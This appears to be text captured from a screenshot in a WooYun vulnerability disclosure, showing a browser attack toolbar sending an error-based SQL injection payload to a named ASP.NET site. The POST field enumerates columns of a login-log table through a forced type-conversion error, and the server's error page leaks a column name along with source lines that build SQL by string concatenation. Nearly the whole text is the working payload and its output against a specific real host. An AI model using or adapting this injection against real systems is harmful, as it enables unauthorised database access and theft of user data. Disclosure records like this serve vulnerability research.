 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.hnheyin.com/zjjl.aspx?lx=&st=&et=
Split URL
Execute
Enable Post data Enable Referrer
Post data xm=11' and 1 = convert(int,(select top 1 column_name from information_schema.columns where table_name='t_loginlog' and column_name not in ('id','fuid','cName','cIP') )) and '1'='1
“/”应用程序中的服务器错误。
在将 nvarchar 值 'cArea' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'cArea' 转换成数据类型 int 时失败。
源错误:
行 37: int _page = pgfunc.getPage(Request["page"]);
行 38: int rsct, pgct;
行 39: string sql = pgfunc.GetSqlstr1(_page, 10, "id", "cXmlx,fKyye,cBdsm,fBdje,fJclx,tDate,fDjje,fDyid,fDsje,fZhze", "t_Zjjl where fUid=" + _uid + str, out rsct,
行 40: pgfunc.bindRep(sql, Repeater1);
行 41: if (rsct == 0) dtstr = "<tr><td colspan='7' bgcolor='#FFFFFF' height='25'>&nbsp;·暂无记录!</td></tr>";
源文件: d:\web\xfjr\zjjl.aspx.cs 行: 39
www.wooyun.org
堆栈跟踪: